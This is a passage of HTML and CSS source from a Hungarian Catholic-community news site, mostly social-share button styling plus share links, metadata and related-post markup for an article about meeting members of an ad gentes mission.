            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fujhajtas.net.ua%2Ftalalkozas-az-ad-gentes-misszio-tagjaival%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tal%C3%A1lkoz%C3%A1s+az+ad+gentes+misszi%C3%B3+tagjaival&url=https%3A%2F%2Fujhajtas.net.ua%2Ftalalkozas-az-ad-gentes-misszio-tagjaival%2F&via=%C3%9Aj+Hajt%C3%A1s" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/&amp;media=https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg&description=Tal%C3%A1lkoz%C3%A1s+az+ad+gentes+misszi%C3%B3+tagjaival" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tal%C3%A1lkoz%C3%A1s+az+ad+gentes+misszi%C3%B3+tagjaival %0A%0A https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://ujhajtas.net.ua/hirek-felhivasok-4/">Hírek, felhívások</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://ujhajtas.net.ua/mozaik-2/">Mozaik</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ujhajtas.net.ua/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://ujhajtas.net.ua/author/admin/"></span><meta itemprop="datePublished" content="2016-11-21T09:55:17+00:00"><meta itemprop="dateModified" content="2016-11-21T09:55:17+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ujhajtas.net.ua/talalkozas-az-ad-gentes-misszio-tagjaival/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2023/07/logotext2023-2.png"></span><meta itemprop="name" content="Új Hajtás"></span><meta itemprop="headline " content="Találkozás az ad gentes misszió tagjaival"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_Neo.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4327,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "24";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "8";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ujhajtas.net.ua/kell-e-felni-a-rontastol/" rel="bookmark" class="td-image-wrap " title="Kell-e félni a rontástól?" ><img class="entry-thumb" src="[data-uri]" alt="red string" title="Kell-e félni a rontástól?" data-type="image_tag" data-img-url="https://ujhajtas.net.ua/wp-content/uploads/2016/11/images16_08_red_string-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ujhajtas.net.ua/kell-e-felni-a-rontastol/" rel="bookmark" title="Kell-e félni a rontástól?">Kell-e félni a rontástól?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
